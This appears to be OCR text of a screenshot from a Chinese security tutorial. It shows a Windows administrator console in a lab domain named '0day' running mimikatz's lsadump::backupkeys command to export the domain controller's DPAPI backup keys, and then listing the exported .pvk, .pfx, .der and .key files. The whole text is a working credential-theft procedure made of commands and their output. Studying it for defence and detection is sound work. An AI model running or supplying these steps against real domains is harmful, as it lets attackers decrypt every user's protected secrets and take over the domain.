 管理员: cmd (作为 0day\administrator 运行)
C:\Users\jerry>whoami
0day\administrator
C:\Users\jerry>whoami /groups |findstr "High"
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
C:\Users\jerry>mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # lsadump::backupkeys /system:OWA2010SP3 /export
Current prefered key: {f534ae4d-ba23-4f1b-b368-1c7b75f8ab8e}
* RSA key
Exportable key : YES
Key size : 2048
Private export : OK - 'ntds_capi_0_f534ae4d-ba23-4f1b-b368-1c7b75f8ab8e.pvk'
PFX container : OK - 'ntds_capi_0_f534ae4d-ba23-4f1b-b368-1c7b75f8ab8e.pfx'
Export : OK - 'ntds_capi_0_f534ae4d-ba23-4f1b-b368-1c7b75f8ab8e.der'
Compatibility prefered key: {164bc89a-173a-46de-8edc-607005de581d}
* Legacy key
3efb3e73614b9d9752575d1477ffc07bfe0ccee12e2d0d668ecfa9e8ecf20779
c7261c84d1e85a8a14f7a82ffd701cd4a6e2a63dbd32169c883787f1daab2b6f
5c469f53293775124ae4b034a027d10a71732114822539cdba53893e48b2a011
d1c317b02cbfeca0cdd057ae23537c26183c8aa00f2b9cec527b8b63e5438457
74a62178e94b19d4c1fb5cd50a8ae1ce9608e8e63220607f1a517a6076568d2e
f661571696452b6965f7980eb64e8ac7a55c264799dab97371225d8893917da7
cc8dcd1f06a60244ea6145610f57ad16a707cec29908e8d7239db1d54bede904
e47a86b7e53a24561d61957c8e4d10458ca0a827a025aea6d3b2d552649451af
Export : OK - 'ntds_legacy_0_164bc89a-173a-46de-8edc-607005de581d.key'
mimikatz # exit
Bye!
C:\Users\jerry>dir ntds*
驱动器 C 中的卷没有标签。
卷的序列号是 9EC7-C0CD
C:\Users\jerry 的目录
2020/06/29 11:56 740 ntds_capi_0_f534ae4d-ba23-4f1b-b368-1c7b75f8ab8e.der
2020/06/29 11:56 2,538 ntds_capi_0_f534ae4d-ba23-4f1b-b368-1c7b75f8ab8e.
2020/06/29 11:56 1,196 ntds_capi_0_f534ae4d-ba23-4f1b-b368-1c7b75f8ab8e.
重生信息安全
2020/06/29 11:56 256 ntds_legacy_0_164bc89a-173a-46de-8edc-607005de581d.key
4 个文件 4,730 字节